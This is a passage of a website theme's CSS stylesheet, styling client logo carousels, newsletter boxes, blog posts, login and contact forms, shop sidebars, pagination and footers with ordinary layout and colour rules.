	float: left;

	width: 20%;

	margin-top: 0px;

	text-align: center;

	list-style: none;

}

.clients-img.col-4 .item {

	text-align: center;

}

.clients-img.col-4 li {

	width: 25%;

}

.clients-img.col-4 .item a {

	border: 1px solid rgba(0,0,0,0.3);

	border-radius: 4px;

	padding: 25px 0;

}

.clients-img.col-4 .item a:hover {

	border: 1px solid #000;

}

.clients-img .item a {

	display: inline-block;

	width: 100%;

	opacity: 0.2;

}

.clients-img .item a:hover {

	display: inline-block;

	width: 100%;

	opacity: 1;

}

#client-slide-1 {

	margin-bottom: 30px;

}

.clients-img .owl-controls .owl-dots {

	bottom: -60px;

	position: absolute;

	left: 0px;

	right: 0px;

	width: 100%;

	text-align: center;

}

.clients-img .owl-controls .owl-dots div {

	display: inline-block;

	height: 18px;

	width: 18px;

	border-radius: 50%;

	background: rgba(255,255,255,0.3);

	margin: 0 0px;

	border: 2px solid #afafaf;

	margin-right: 5px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.clients-img .owl-controls .owl-dots div.active {

	border: 2px solid #629ee7;

}

.clients-img .owl-controls .owl-dots div:hover {

	border: 2px solid #629ee7;

}

.clients-img .owl-nav {

	display: none;

}

.clients-img .owl-controls .owl-dots span {

	margin-bottom: 0px;

}

/*=======================================================

			Newslatter

========================================================*/

.newslatter {

	background: #14145f;

	padding: 40px 0;

	position: relative;

	overflow: hidden;

}

.newslatter:before {

	background: url(../images/env-icon.png) no-repeat;

	height: 144px;

	width: 201px;

	position: absolute;

	left: 25%;

	content: "";

	top: 10px;

}

.newslatter h3 {

	margin: 0px;

	color: #fff;

	margin-top: 10px;

	font-size: 26px;

}

.newslatter h3 span {

	color: rgba(255,255,255,0.8);

	font-size: 18px;

	margin-left: 15px;

	padding-left: 15px;

	border-left: 1px solid rgba(255,255,255,0.8);

}

.newslatter h3 span strong {

	color: #fff;

}

.newslatter form {

	position: relative;

}

.newslatter input {

	border-radius: 50px;

	height: 50px;

	width: 100%;

	color: #000;

	border: none;

	background: #fff;

	padding: 0 20px;

	font-size: 15px;

}

.newslatter button {

	border: none;

	background: #006699;

	height: 50px;

	line-height: 50px;

	color: #fff;

	padding: 0 30px;

	position: absolute;

	right: -1px;

	top: 0px;

	font-size: 15px;

	font-weight: bold;

	border-radius: 0 50px 50px 0px;

}

.blog .pagination {

	margin-top: 80px;

	margin-bottom: 0px;

}

.pagination>li>a, .pagination>li>span {

	font-weight: 500;

	color: #323131;

	padding: 8px 15px;

	padding-top: 10px;

	background: #f5f5f5;

}

.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {

	background: #5494e1;

	color: #fff;

}

.pagination li a.active {

	background: #5494e1;

	color: #fff;

}

.nxt-nd-prev {

	margin-top: 30px;

}

.nxt-nd-prev h6 {

	font-size: 15px;

	max-width: 180px;

	line-height: 24px;

	display: inline-block;

}

.nxt-nd-prev .p-img {

	display: inline-block;

	margin-right: 20px;

}

.nxt-nd-prev .media-right .p-img {

	margin-right: 0px;

	margin-left: 20px;

}

.nxt-nd-prev .p-img img {

	border-radius: 50%;

}

.nxt-nd-prev a {

	font-weight: 500;

}

.blog-post .up-part .admin-post .avatar {

}

.blog-post .main-tittle:hover {

	text-decoration: underline !important;

}

.blog-single h4 {

	color: #5494e1;

	font-weight: 500;

}

.blog-single h5 {

	margin-bottom: 20px;

	font-weight: 500;

	font-size: 24px;

}

.blog-single h6 {

	margin-bottom: 20px;

	font-weight: 500;

}

.blog-single .blog-post {

	margin-top: 0px;

}

.share {

	margin-top: 30px;

}

.share span {

	font-weight: 500;

	font-size: 15px;

}

.share {

	border-top: 1px solid #dddddd;

	padding-top: 15px;

}

.share a {

	font-weight: 500;

	font-size: 15px;

	margin-left: 20px;

	color: #323131;

}

.share a i {

	color: #5494e1;

	margin-right: 10px;

}

.share a:hover {

	color: #5494e1;

}

.post-admin {

	background: #eaeaea;

	padding: 30px;

	border-radius: 4px;

	margin-top: 30px;

}

.post-admin .avatar {

	display: inline-block;

	margin-right: 10px;

}

.post-admin .avatar img {

	border-radius: 50%;

}

.post-admin p {

	margin-bottom: 0px;

}

.post-admin h6 {

	font-weight: 500;

}

.blog-single .check-list-tick {

	padding-left: 100px;

	margin-bottom: 40px;

	margin-top: 30px;

}

.check-list-tick li p {

	margin-bottom: 0px;

	line-height: 36px;

}

.check-list-tick li {

	background: url(../images/tick-list.html) left center no-repeat;

	padding-left: 30px;

	list-style: none;

}

.tittle-side {

	font-weight: 500;

	color: #5494e1;

	border-bottom: 1px solid #dddddd;

	padding-bottom: 10px;

	position: relative;

}

.tittle-side:before {

	content: "";

	background: #fcb532;

	height: 1px;

	width: 100px;

	position: absolute;

	bottom: -1px;

	left: 0px;

}

.comments {

	margin-top: 50px;

}

.comm-up {

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

}

.comm-up label {

	font-weight: 500;

	font-size: 15px;

	width: 100%;

}

.comm-up .col-md-5 label {

	float: left;

	width: 40%;

	margin-top: 8px;

}

.comm-up .bootstrap-select {

	width: 60%;

	float: right !important;

	margin: 0px !important;

}

.comm-up .bootstrap-select .btn {

	border: none;

	width: 100%;

	margin: 0px !important;

	background: #eaeaea;

	display: inline-block;

	border-radius: 4px;

	margin-top: 10px;

	color: #323131;

	font-size: 14px;

	font-weight: 500;

	height: 40px;

	padding-top: 10px;

	padding-left: 20px;

}

.comm-up .bootstrap-select .dropdown-menu>li>a {

	font-weight: 500;

	line-height: 30px;

}

.comm-up .bootstrap-select li {

	margin-bottom: 0px;

}

.comm-up .bootstrap-select.btn-group .dropdown-menu {

	margin-top: 0px;

	border-radius: 0px;

}

.comments .media {

	margin-bottom: 20px;

	display: inline-block;

	width: 100%;

	margin-top: 20px;

}

.comments .media h6 {

	font-size: 16px;

	font-weight: 600;

}

.comments .media h6 span {

	font-size: 14px;

	font-weight: 500;

	margin-left: 30px;

	display: inline-block;

}

.comments h6 {

	font-size: 16px;

	font-weight: 600;

}

.comments {

	border-bottom: 1px solid #e5e5e5;

	padding-bottom: 30px;

	margin-bottom: 30px;

}

.add-comments h6 {

	font-size: 16px;

	font-weight: 600;

}

.comments .media .avatar {

	width: 95px;

	display: inline-block;

}

.comments .media .avatar img {

}

.comments p {

	margin-bottom: 0px;

}

.add-comments li {

	list-style: none;

}

.add-comments li {

	list-style: none;

}

.add-comments li label {

	font-weight: 500;

	color: #555555;

	width: 100%;

}

.add-comments li input {

	background: #fff;

	box-shadow: none;

	height: 40px;

	font-size: 14px;

	border: 1px solid #e2e2e2;

	;

	margin-bottom: 10px;

	padding: 0 20px;

	margin-top: 5px;

}

.add-comments li textarea {

	background: #fff;

	box-shadow: none;

	height: 280px;

	width: 100%;

	border: 1px solid #e2e2e2;

	;

	padding: 15px 20px;

	margin-top: 5px;

}

.add-comments .btn-round {

	border: none;

	margin-top: 30px;

}

.breadcrumb>li a {

	color: #888888;

}

.breadcrumb>.active {

	color: #555555;

}

/*=======================================================

			Log In

========================================================*/

.login-sec h5 {

	font-weight: 600;

	font-size: 18px;

	margin-bottom: 40px;

}

.login-sec .forget {

	text-decoration: underline !important;

	color: #aaaaaa;

	float: right;

	margin-top: 4px;

}

.login-sec .btn-round {

	border: none;

	margin-top: 10px;

}

.login-sec .checkbox {

	margin: 0px;

}

.login-sec li {

	list-style: none;

}

.login-sec li input {

	background: #fff;

	box-shadow: none;

	height: 40px;

	font-size: 14px;

	border: 1px solid #e2e2e2;

	;

	margin-bottom: 10px;

	padding: 0 20px;

	margin-top: 5px;

}

.login-sec li label {

	font-weight: 500;

	color: #000;

	width: 100%;

}

/*=======================================================

			Big Bnr Add

========================================================*/

.big-bnr-add {

	background: url(../images/b-bnr-bg.jpg) no-repeat;

	background-size: cover;

	min-height: 250px;

	padding: 30px;

}

.big-bnr-add .price {

	font-weight: 800;

	color: #f12a43;

	float: left;

	font-size: 30px;

}

.big-bnr-add span.line-through {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

	font-size: 24px;

}

.big-bnr-add .btn-round {

	color: #f12a43;

	margin-top: 20px;

}

.big-bnr-add .btn-round {

	color: #fff;

}

.big-bnr-add h3 {

	margin-top: 0px;

	font-size: 30px;

	font-weight: 600;

}

.big-bnr-add .text-sec {

	padding: 30px;

	padding-bottom: 0px;

}

/*=======================================================

			Side Bar

========================================================*/

.shop-side-bar .search {

	display: inline-block;

	width: 100%;

	position: relative;

	margin-bottom: 40px;

}

.shop-side-bar .search label {

	color: #fff;

	width: 100%;

	position: relative;

}

.shop-side-bar .search button {

	position: absolute;

	right: 0px;

	color: #fff;

	background: #0088cc;

	border: none;

	width: 40px;

	top: 0px;

	height: 40px;

	line-height: 40px;

	border-radius: 0 4px 4px 0px;

}

.shop-side-bar .search input {

	border: 1px solid #dddddd;

	padding-left: 20px;

	outline: none !important;

	font-weight: normal;

	background: none;

	color: #dddddd;

	width: 100%;

	border-radius: 4px;

	height: 40px;

}

.sidebar li {

	list-style: none;

	position: relative;

}

.sidebar .latest-post-small {

}

.sidebar .latest-post-small .media-body a {

	color: #323131;

}

.sidebar .latest-post-small .media-body a:hover {

	text-decoration: underline !important;

	color: #5494e1;

}

.sidebar .latest-post-small .media-body span {

	color: #323131;

}

.categ li a {

	font-weight: 500;

	font-size: 15px;

	padding-left: 30px;

	line-height: 35px;

}

.categ li a:hover {

	color: #69a1e4;

}

.categ li a:before {

	font-family: 'Linearicons-Free';

	content: "\e87a";

	position: absolute;

	left: 0px;

	color: #69a1e4;

}

.tags li {

	display: inline-block;

}

.tags li a {

	display: inline-block;

	border-radius: 20px;

	background: #eaeaea;

	font-weight: 500;

	padding: 8px 18px;

	margin-bottom: 10px;

}

.tags li a:hover {

	background: #fcb532;

}

.news-leter input {

	background: #eaeaea;

	box-shadow: none;

	height: 40px;

	font-size: 14px;

	border: none;

	margin-bottom: 20px;

	padding: 0 20px;

	width: 100%;

}

/*=======================================================

			Pages Linking

========================================================*/

.linking .breadcrumb {

	background: #fff;

	border-bottom: 1px solid #e5e5e5;

	padding-left: 0px;

}

.linking .breadcrumb>li+li:before {

	content: "\f105";

	font-family: 'FontAwesome';

}

/*=======================================================

			Shop Side Bar

========================================================*/

.shop-side-bar h6 {

	font-size: 16px;

	color: #222222;

	font-weight: bold;

	margin-top: 0px;

}

.shop-side-bar ul {

	margin-bottom: 0px;

}

.shop-side-bar .sizes {

	margin-bottom: 50px;

}

.shop-side-bar .sizes a {

	display: inline-block;

	height: 42px;

	width: 42px;

	line-height: 40px;

	border: 1px solid #e0e0e0;

	border-radius: 50%;

	text-align: center;

	font-weight: bold;

	margin-right: 10px;

	margin-top: 10px;

}

.shop-side-bar .sizes a.choosed {

	background: #0088cc;

	border-color: #0088cc;

	color: #fff;

}

.shop-side-bar .rating a {

	color: #fecb00;

	font-size: 14px;

}

.shop-side-bar .rating a i {

	margin-right: 2px;

}

.shop-side-bar .rating .fa-star-o {

	color: #aaaaaa;

}

.shop-side-bar .rating a span {

	color: #aaaaaa;

	font-size: 12px;

	margin-left: 5px;

}

.shop-side-bar .sizes a:hover {

	background: #0088cc;

	border-color: #0088cc;

	color: #fff;

}

.shop-side-bar li {

	list-style: none;

	line-height: 30px;
	    

}

.shop-side-bar .checkbox label::before {

	height: 15px;

	width: 15px;

	margin-top: 2px;

}

.shop-side-bar .checkbox label::after {

	font-size: 8px;

	padding-top: 2px;

	padding-left: 4px;

}

.shop-side-bar label span {

	font-size: 12px;

	color: #aaaaaa;

	margin-left: 5px;

}

.checkbox-primary input[type="checkbox"]:checked + label::before, .checkbox-primary input[type="radio"]:checked + label::before {

	background: #0088cc;

	border-color: #0088cc;

}

.recent-post .media-left a {

	display: inline-block;

	width: 80px;

}

.recent-post {

	margin-bottom: 30px;

}

.recent-post .media {

	margin-top: 10px;

	margin-bottom: 20px;

}

.recent-post .media-body span {

	font-size: 12px;

	margin-right: 5px;

	padding-right: 5px;

	border-right: 1px solid #ececec;

	color: #999999;

}

.shop-side-bar h6 {

	margin-bottom: 20px;

}

.quote-day i {

	height: 34px;

	width: 34px;

	border-radius: 50%;

	color: #fff;

	text-align: center;

	line-height: 34px;

	display: inline-block;

	margin-bottom: 15px;

	background: #0088cc

}

.recent-post .media-body span:nth-child(1) {

	border: none !important;

}

.recent-post .media-body a {

	font-weight: 600;

	font-size: 14px;

	line-height: 18px;

	width: 100%;

	display: inline-block;

}

/*=======================================================

      SIngle Blog

========================================================*/

.blog-single blockquote {

	font-style: italic;

	font-size: 18px;

	font-weight: 500;

	color: #222222;

	border: none;

	padding: 0px;

	padding: 20px 50px;

	padding-left: 70px;

}

.blog-single article {

	border-bottom: 1px solid #e5e5e5;

	padding-bottom: 50px;

	margin-bottom: 50px;

}

/*=======================================================

      PRICING RANGE

========================================================*/

.cost-price-content {

}

.cost-price-content h5 {

	margin-bottom: 30px;

}

.noUi-background {

	margin-bottom: 20px;

}

.cost-price-content .btn {

	padding: 6px 20px;

	font-size: 12px;

	font-weight: normal;

	color: #fff;

}

.cost-price-content {

	display: inline-block;

	position: relative;

	margin-top: 5px;

	width: 100%;

	margin-bottom: 30px;

}

.cost-price-content span {

	letter-spacing: 0px;

}

.cost-price-content .btn-round {

	margin-top: 30px;

	padding: 7px 20px;

	text-transform: none;

}

.price-min {

	top: 0px;

	left: 0%;

	position: absolute;

	border: 1px solid #dddddd;

	border-radius: 2px;

	height: 30px;

	line-height: 28px;

	color: #555555;

	width: 70px;

	text-align: center;

	background: #fff;

}

.price-max {

	top: 0px;

	left: 100px;

	position: absolute;

	border: 1px solid #dddddd;

	border-radius: 2px;

	height: 30px;

	line-height: 28px;

	color: #555555;

	background: #fff;

	width: 70px;

	text-align: center;

}

.noUi-horizontal .noUi-handle {

	background: #0088cc;

	border: none;

	height: 12px;

	width: 12px;

}

/*=======================================================

			CONTACT FORM

========================================================*/

.contact .error {

	border: none;

	border: 1px solid red !important;

}

.contact .error:before {

	content: "\f071";

	font-family: 'FontAwesome';

	position: absolute;

	color: red;

}

.success-msg {

	border: 2px solid rgba(0,0,0,0.2);

	margin-bottom: 30px;

	width: 100%;

	display: inline-block;

	text-align: center;

	padding: 20px 16px;

	border-radius: 4px;

	display: none;

}

.success-msg i {

	padding: 10px;

	border-radius: 50%;

	border: 1px solid #ABD0A8;

	margin-right: 10px;

}

#contact_form li {

	margin-bottom: 20px;

	list-style: none;

}

#contact_form li label {

	color: #555555;

}

#contact_form li input {

	display: inline-block;

	width: 100%;

	line-height: 40px;

	height: 40px;

	padding: 0px 20px;

	background: #fff;

	box-shadow: none;

	color: #000;

	text-transform: none;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

#contact_form li .form-control {

	border: 1px solid #e4e4e4 !important;

	border-radius: 4px;

	color: #000;

	background: none;

	box-shadow: none;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

#contact_form li textarea {

	height: 150px !important;

	text-transform: none;

	background: #f5f5f5;

	padding: 15px 20px !important;

	color: #fff;

	font-size: 12px;

}

.contact-form button {

	border: none;

	float: left;

}

.contact-form label {

	color: #fff;

	font-size: 14px;

	width: 100%;

	margin: 0px;

	line-height: 26px;

	position: relative;

	background: none;

	font-weight: normal;

	text-align: left;

}

.contact-form label span {

	color: #fff;

}

.contact-form textarea {

	display: inline-block;

	width: 100%;

	position: relative;

	padding: 10px 20px;

}

.contact-form #contact_form li .form-control:focus {

}

.contact-form button {

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.contact-info {

	padding: 40px 30px;

	border: 2px solid #eeeeee;

}

.contact-info h5 {

	font-weight: 600;

	margin: 0px;

	margin-bottom: 5px;

	font-size: 18px;

}

.contact-info p {

	margin: 0px;

}

.contact-info h6 {

	font-weight: 600;

	margin: 0px;

	margin-bottom: 5px;

	font-size: 16px;

	margin-top: 30px;

}

/*=======================================================

			SKILLS

========================================================*/

.skill-bg {

	background: url(../images/free-skill-bg.html) center center no-repeat;

	background-size: cover;

}

.skills h6 {

	text-transform: uppercase;

	line-height: 40px;

}

.progress-bars p {

	margin: 0px;

	font-size: 15px;

	color: #000;

	font-weight: bold;

	text-align: left;

}

.progress-bars {

	display: inline-block;

	width: 100%;

	position: relative;

}

.progress {

	border-radius: 0px;

	position: relative;

	background: #bdbdbd;

	box-shadow: none;

	display: inline-block;

	width: 100%;

	overflow: inherit;

	position: relative;

	height: 9px;

	margin-bottom: 0px;

	margin-top: 5px;

	border-radius: 0px;

	border: none;

}

.bar {

	margin-bottom: 40px;

}

.progress-bar {

	border-radius: 0px;

	background: #0088cc;

	height: 9px;

	box-shadow: none;

}

.progress-bar-tooltip {

	float: right;

	color: #222222;

	font-size: 16px;

	height: 15px;

	padding: 0 5px;

	line-height: 15px;

	font-weight: 600;

	margin-top: -25px;

	position: relative;

}

/*=======================================================

			Team

========================================================*/

.team h3 {

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 5px;

}

.team span {

	font-size: 14px;

	color: #888888;

	display: inline-block;

	margin-bottom: 30px;

}

/*=======================================================

			FOOTER

========================================================*/

footer {

	padding: 0px;

	padding-bottom: 10px;

	background: url(../images/ftrr_bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;

	position: relative;
	    border-top: 1px solid #060659;

}

footer h4 {

	font-size: 20px;

	margin: 0px;

	margin-bottom: 20px;

	font-weight: 500;

}

footer p {

	color: #555555;

}

.foot-link {

	border-bottom: 1px solid #e5e5e5;

	margin-bottom: 60px;

}

.foot-link ul {

	margin: 0px;

}

.foot-link li {

	display: inline-block;

	margin-right: 20px;

}

.foot-link li a {

	font-size: 14px;

	display: inline-block;

	padding: 15px 0;

	color: #555555;

}

footer .logo-foot {

	margin-bottom: 50px;

}

footer .contact-info {

	padding-left: 50px;

}

footer .contact-info li {

	list-style: none;

}

footer .contact-info p {

	font-weight: normal;

}

footer .contact-info i {

	color: #629ee7;

	margin-top: 10px;

	font-size: 18px;

	margin-right: 20px;

	width: 30px;

	text-align: right;

	display: inline-block;

}

footer .social {

	margin-top: 30px;

}

footer .social p {

	color: #d1d7ff;

	font-weight: normal;

}

footer .social p a {

	color: #fff;

	font-weight: 600;

}

.footer-contact h5 {

	font-size: 24px;

	color: #fff;

	margin-top: 0px;

	padding-bottom: 15px;

	font-weight: 500;

	margin-bottom: 15px;

	border-bottom: 1px solid rgba(255,255,255,0.1);

}

.footer-contact .contact-form {

	margin-top: 20px;

}

.footer-contact li {

	list-style: none;

	margin-bottom: 20px;

}

.footer-contact #contact_form li input {

	background: #191e44;

	border-radius: 4px;

	color: #fff;

}

.footer-contact #contact_form li .form-control {

	color: #fff;

}

.footer-contact #contact_form li input {

	height: 45px;

	font-size: 15px;

	line-height: 45px;

}

.footer-contact #contact_form li textarea {

	background: #191e44;

	border-radius: 4px;

	height: 90px !important;

	font-size: 15px;

}

.footer-contact #contact_form li button {

	color: #fff;

	float: right;

	color: #fff;

	background: none;

	border: none;

	margin-right: 15px;

	font-size: 30px;

	margin-top: -70px;

	outline: none !important;

}

.footer-contact .contact-form {

}

.rights {

	background: #e0e0e0;

	padding: 20px 0;

	padding-bottom: 15px;

}

.rights p {

	margin-bottom: 0px;

	font-size: 14px;

	margin-top: 8px;

}

.rights ul {

	text-align: right;

	margin-bottom: 0px;

}

.rights ul li {

	display: inline-block;

	margin-left: 50px;

	list-style: circle;

}

.rights ul li a {

	font-weight: 500;

	line-height: 30px;

}

.rights ul li a:hover {

	text-decoration: underline !important;

}

.rights.dark {

	background: #2e2e2e;

}

.rights.dark p {

	color: #888888;

}

.newsleter-footer button {

	border: none;

	width: 100%;

	text-align: center;

	margin-top: 10px;

}

.newsleter-footer input {

	width: 100%;

	border-radius: 50px;

	border: none;

	padding: 0 20px;

	height: 45px;

	border: 1px solid #dddddd;

	text-align: center;

}

.footer-dark {

	background: #333333;

	padding-bottom: 0px;

}

.footer-dark .shipping-info {

	background: none;

	margin-top: 40px;

}

.footer-dark .shipping-info ul {

	border: none;

	border-top: 1px solid #454545;

}

.footer-dark .shipping-info ul li {

	border: none;

}

.footer-dark .shipping-info li i {

	color: #888888;

}

.footer-dark .shipping-info li h5 {

	color: #fff;

}

.footer-dark .shipping-info li {

	padding: 30px 0;

}

.footer-dark .links-footer li a {

	color: #888888;

}

.footer-dark p {

	color: #888888;

}

.footer-dark .links-footer li p {

	color: #888888;

}

.footer-dark h4 {

	color: #ffffff;

}

.footer-dark .newslatter button {

	background: #cd2036;

}

.footer-dark .social-links a {

	color: #888888;

}

.footer-dark .social-links a:hover {

	color: #fff;

}

.footer-dark .newslatter i {

	float: left;

	font-size: 36px;

	color: #aaaaaa;

	margin-right: 15px;

	height: 50px;

}

.footer-dark .newslatter {

	background: none;

	border-bottom: 1px solid #454545;

	margin-bottom: 40px;

}

.footer-dark .newslatter:before {

	display: none;

}

.footer-dark .newslatter {

	padding-bottom: 30px;

}

.footer-dark .newslatter h3 {

	font-size: 20px;

	line-height: 20px;

}

.footer-dark .newslatter small {

	display: inline-block;

}

.footer-dark .foot-link li a {

	color: #aaaaaa;

}

.footer-dark .foot-link {

	border-bottom: 1px solid #454545

}

/*=======================================================

			Short Listing

========================================================*/

.short-lst .bootstrap-select.btn-group .dropdown-toggle .filter-option {

	color: #555555;

}

.short-lst h2 {

	font-size: 17px;

	margin-top: 0px;

	margin-bottom: 20px;

}

.short-lst {

	margin-bottom: 20px;

}

.short-lst ul p {

	margin-bottom: 0px;

}

.short-lst ul {

	display: inline-block;

 width:100%:

}

.short-lst ul li {

	padding-right: 15px;

	margin-right: 15px;

	border-right: 1px solid #e5e5e5;

	float: left;

}

.short-lst ul li:nth-last-child(1) {

	border-right: none;

}

.short-lst ul {

	list-style: none;

}

.short-lst .bootstrap-select {

	width: 100%;

}

.short-lst .dropdown-menu>li>a {

	padding: 5px 10px;

	min-width: 130px;

}

.short-lst .bootstrap-select .btn {

	margin: 0px;

	color: #555555;

	width: 100%;

	outline: none !important;

	box-shadow: none;

	border: none;

	text-align: left;

	padding: 0px 0px;

	font-size: 14px;

	background: none !important;

	border-radius: 0px;

	padding-right: 20px;

}

.short-lst .bootstrap-select.btn-group .dropdown-menu li {

	padding: 0px;

	border: none;

	margin: 0px;

}

.short-lst .grid-layer a {

	color: #888888;

	font-size: 16px;

}

.short-lst .grid-layer a.active {

	color: #0088cc;

}

.short-lst .bootstrap-select.btn-group .dropdown-toggle .caret {

	right: 0px;

}

.short-lst .bootstrap-select.btn-group .dropdown-menu {

	border: none;

	border-radius: 0px;

}

/*=======================================================

			Order Success

========================================================*/

.order-success {

	max-width: 550px;

	margin: 120px auto;

	text-align: center;

}

.order-success .btn-round {

	margin-top: 50px;

}

.order-success h6 {

	font-weight: 600;

	margin-top: 40px;

	margin-bottom: 20px;

}

.order-success i {

	border: 2px solid #0088cc;

	color: #0088cc;

	height: 97px;

	width: 97px;

	border-radius: 50%;

	font-size: 30px;

	line-height: 93px;

}

.order-success.error-page a {

	color: #0088cc;

}

.order-success.error-page h3 span {

	color: #0088cc;

}

.order-success.error-page h3 {

	font-size: 36px;

	font-weight: 600;

}

/*=======================================================

			Pagination

========================================================*/

.pagination {

	border: none;

	margin: 0px;

}

.pagination li a:hover {

	background: #83bb2b;

	color: #fff;

}

.pagination li a {

	border: 1px solid #eaeaea;

	background: #fff;

	height: 32px;

	width: 32px;

	padding: 0px;

	border-radius: 4px;

	text-align: center;

	line-height: 30px;

	margin-right: 3px;

}

.pagination li a:hover {

	background: #333;

	color: #fff;

	border: 1px solid #333;

}

.pagination li a.active {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

/*=======================================================

			Filter Links

========================================================*/

.filter-links {

	background: #fff;

	border: 1px solid #eeeeee;

	padding: 20px;

}

.filter-links ul {

	margin-bottom: 20px;

}

.filter-links li {

	list-style: none;

	line-height: 40px;

	color: #555555;

}

.filter-links li a {

	line-height: 40px;

	color: #555555;

	display: inline-block;

	width: 100%;

}

.filter-links li a span {

	float: right;

	color: #aaaaaa;

	font-size: 12px;

}

.filter-links li a:hover {

	padding-left: 5px;

}

.filter-links h5 {

	margin: 0px;

	margin-top: 10px;

	margin-bottom: 10px;

	padding-bottom: 15px;

	font-weight: 600;

	color: #83bb2b;

	font-size: 17px;

	border-bottom: 1px solid #e5e5e5;

}

/*=======================================================

			list Bullet Round

========================================================*/

.bullet-round-list {

	position: relative;

}

.bullet-round-list li {

	position: relative;

	padding-left: 20px;

}

.bullet-round-list li:before {

	height: 6px;

	width: 6px;

	content: "";

	border-radius: 50%;

	position: absolute;

	left: 0px;

	top: 12px;

	background: #cccccc;

}

/*=======================================================

			Laypouut 5

========================================================*/

.lay-5-links h5 {

	margin: 0px;

	margin-bottom: 15px;

	font-size: 18px;

	font-weight: 600;

}

.lay-5-links li {

	list-style: none;

}

.lay-5-links li:nth-last-child(1):before {

	display: none;

}

.lay-5-links {

	padding: 30px;

	border: 2px solid #ededed;

	background: url(../images/bnt-btn-img.jpg) bottom no-repeat;

	min-height: 680px;

	background-size: contain;

}

.lay-5-links li a {

	line-height: 30px;

	color: #555555;

	font-size: 14px;

}

.layout-5 .under-items .product article .tittle {

	color: #555555;

	line-height: 16px;

	display: inline-block;

	min-height: inherit;

}

.layout-5 .product article.slider-item .tittle {

	line-height: 20px;

	min-height: 60px;

}

.layout-5 .under-items .flex-control-thumbs li {

	width: 33.3333%;

	padding: 5px;

}

.layout-5 .under-items .product article .cart-btn {

	margin-top: -10px;

}

.under-items .slider-item {

	padding-bottom: 20px;

}

.layout-5 .under-items .item-col-2 .product {

	margin-bottom: 20px;

}

.layout-5 .under-items .product article .tag {

	margin: 5px 0;

}

.layout-5 .under-items .product .slider-item .tag {

	margin: 10px 0;

}

.layout-5 .under-items .slider-item {

	padding-bottom: 20px;

	min-height: 687px;

}

.layout-5 .product .on-nav .flex-control-thumbs {

	margin-top: 15px;

}

/*=======================================================

			FOOTER STYLE

========================================================*/

.links-footer ul {
	color: rgba(255,255,255,.8);

}

.links-footer li {

	list-style: none;
	color: rgba(255,255,255,.8);

}

.links-footer li a {

	line-height: 30px;

	display: inline-block;

	width: 100%;

	color: rgba(255,255,255,.8);

	    font-size: 14px;



}

.links-footer li a:hover {

	padding-left: 5px;

}

.links-social {

}

.links-social li {

	list-style: none;

}

.links-social li a {

	line-height: 46px;

	display: inline-block;

	width: 100%;

	color: #b3b7da;

	font-weight: 500;

}

.links-social li a i {

	margin-right: 10px;

}

.links-social li a:hover {

	color: #fcb532;

}

.links-footer.ser {

	padding-left: 15px;

	list-style: circle;

}

.links-footer.ser li {

	list-style: disc;

	color: #b3b7da;

}

.links-footer.ser li a {

	color: #b3b7da;

}

.links-footer.ser li a:hover {

	color: #fcb532;

}

.con-info p {

	color: #b3b7da;

}

.con-info span {

	color: #fff;

	display: inline-block;

	width: 100%;

}

.rights p a {

	color: #fff;

}

.rights.style-2 {

	text-align: center;

	background: #181d45;

}

.rights.style-2 p {

	color: #7f84b2;

	font-size: 14px;

}

/*=======================================================

			Wide Add

========================================================*/

.dream-adds {

	background: url(../images/dream-add-bnr.png) center center no-repeat;

	height: 174px;

	text-align: center;

	padding-top: 30px;

}

.dream-adds h3 {

	margin: 0px;

	font-size: 30px;

	color: #101f29;

	font-weight: 700;

}

.dream-adds h5 {

	margin: 0px;

	font-size: 18px;

	color: #888888;

	font-weight: normal;

}

.dream-adds span {

	margin: 0px;

	font-size: 30px;

	color: #dd571c;

	font-weight: 800;

}

.dream-adds span small {

	margin: 0px;

	font-size: 18px;

	color: #888888;

	font-weight: normal;

}

/*=======================================================

			Newsletter

========================================================*/

.newsletter {

	position: relative;

}

.newsletter form {

	margin-top: 60px;

	position: relative;

}

.newsletter label {

	font-weight: normal;

	color: #fff;

	font-size: 12px;

	text-transform: uppercase;

	display: inline-block;

	width: 100%;

	margin: 0px;

	line-height: 26px;

	position: relative;

	background: #000;

}

.newsletter button {

	position: absolute;

	top: 0px;

	right: 0px;

	height: 50px;

	font-weight: 800;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.newsletter .icon-btn {

	margin-right: 20px;

	display: inline-block;

}

.newsletter input {

	display: inline-block;

	width: 100%;

	height: 50px;

	padding: 0px;

	border: 1px solid;

	border-color: transparent;

	background: none;

	border: none;

	box-shadow: none;

	border-radius: 0px;

	background: #fff;

	color: #000;

	font-size: 12px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

	margin: 0 auto;

}

.newsletter .form-control {

	border: none;

	border-radius: 0px;

	color: #000;

	margin-bottom: 10px;

	padding: 0px 20px;

	font-size: 12px;

	background: #fff;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.newsletter span {

	font-size: 12px;

	color: #999999;

}

.map-wrapper {

